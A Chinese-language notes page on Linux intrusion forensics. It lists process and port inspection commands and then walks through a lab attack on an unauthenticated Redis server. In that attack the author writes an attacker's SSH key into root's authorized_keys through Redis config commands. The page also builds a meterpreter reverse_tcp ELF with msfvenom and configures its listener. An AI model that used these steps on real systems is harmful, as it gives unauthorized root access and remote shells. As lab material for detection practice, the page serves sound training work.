一些好的文章:

1 SecDarker的文章

http://www.freebuf.com/author/secdarker

2 我的一台linux肉鸡的简单手工***检测过程

http://www.grablan.com/article/2012/920299.html

3 Linux平台“盖茨×××”分析

http://www.freebuf.com/articles/system/117823.html

4 XorDDoS家族最新变种来袭

https://mp.weixin.qq.com/s/VdsLWNJs_AnBBWZrJXqbcw

5 清除linnux Virus

https://blog.csdn.net/u012599988/article/details/53201212





2、netstat -tunlp|grep 端口号

都可以查看指定端口被哪个进程占用的情况

查看进程打开文件



启动项检查

/etc/init.d

ls -alt

查看进程

程序运行时间,程序开始时间,命令行

(1)ps -eFH

(2)配合top使用,看看cpu占用和内存占用情况



(3)查看进程内存字符串

cd /proc/进程号

cat * |strings -n 5 |more

(4)同样在进程目录下

cat maps 可以查看地址空间

通过进程内存字符串发现的启动项

查看进程文件





redies漏洞搭建

(1)https://redis.io/download

(2)https://blog.51cto.com/simeon/2115184

(3)http://baijiahao.baidu.com/s?id=1592568628908936396&wfr=spider&for=pc

(4)http://reverse-tcp.xyz/2017/02/09/Redis-Hacking-Tips/



下载redies

wget http://download.redis.io/releases/redis-3.2.11.tar.gz解压

tar -zxvf redis-3.2.11.tar.gz

进入文件夹中make编译

cd cd redis-3.2.11/

make

之后进入拷贝redis-server,redis-cli到/user/bin中root@kali:/tmp/redis-3.2.11/src# cp redis-server /usr/bin

root@kali:/tmp/redis-3.2.11/src# cp redis-cli /usr/bin

返回安装包目录,拷贝redis.conf到/etc目录



编辑etc目录下的redis.conf文件,

去掉ip绑定,允许除本地外的主机远程登录redis服务

在靶机中创建开启redis服务:redis-server /etc/redis.conf ;

执行mkdir /root/.ssh命令,创建ssh公钥存放目录



(开启ssh,此处不做演示,注意要开启ssh中允许root登陆,修改配置文件)

在×××机中生成ssh密码对,密码为空

ssh-keygen -t rsa

Your identification has been saved in /root/.ssh/id_rsa.

Your public key has been saved in /root/.ssh/id_rsa.pub.

先把公钥取出来,复制到一个地方,接着复制到下边第三个命令行set x "\n\n\n到\n\n\n"之间。注意空格和换行,我就这折腾了。。。。

config set dir /root/.ssh/

config set dbfilename authorized_keys

set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCa5b+1Oq2gdjYeX+L8uQOI56YLznxEAT2IQNxHIkFQwtXG9gSmxygKWSBh+6R6sCxxFSk5OLcPJCR7bfVsCjjIGrixlqC8pRmWxqGXNthX0cIvXEVqEMU/6mdg9LYpvPR6/sQSoZvqiQ4mlEkcxF/Hzi97jk/UBGuYe4Q8kYZhBFgY+s7juljoDnwzXc7Vm1yo6myPaA2kToUTcDtJphiP5puHhaKahI76Uq75HmSuDMhUDgIem3HVkkER5mBvYZOYsW/r0XObzO7IKnD5eQz/DyzxwPawUTPd4v5q5tfdd/qndcdI6h5musrNLMC04gQdUiQs01Vu5Wz7o0bibwjB root@kali\n\n\n"

save

exit登陆:

ssh -i id_rsa [email protected]



投放测试×××取证

1 生成virus文件

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=ip LPORT=port -f elf > shell1.elf

2 投放载荷

set payload linux/x86/meterpreter/reverse_tcp

show options

set LHOST 10.211.55.3

set LPORT 10001

样本hash:

6dfc7ea279b50b1f962523d517cd76fb

0B3456561B7942AA67403CDDC1FAD2BD